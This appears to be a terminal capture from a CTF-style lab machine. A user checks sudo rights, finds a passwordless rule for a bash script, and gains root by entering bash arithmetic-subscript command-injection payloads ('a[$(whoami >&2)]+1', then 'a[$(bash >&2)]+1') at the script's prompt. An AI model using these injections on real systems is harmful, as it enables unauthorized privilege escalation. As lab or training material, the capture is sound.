 mario@6efcb1d28660:/$ sudo -l
Matching Defaults entries for mario on 6efcb1d28660:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User mario may run the following commands on 6efcb1d28660:
    (root) NOPASSWD: /bin/bash /home/pylon/pylonsorpresita.sh
mario@6efcb1d28660:/$ sudo /bin/bash /home/pylon/pylonsorpresita.sh
Escribe 1 para ver el canal de pylon: a[$(whoami >&2)]+1
root
https://www.youtube.com/@Pylonet
mario@6efcb1d28660:/$ sudo /bin/bash /home/pylon/pylonsorpresita.sh
Escribe 1 para ver el canal de pylon: a[$(bash >&2)]+1
root@6efcb1d28660:/#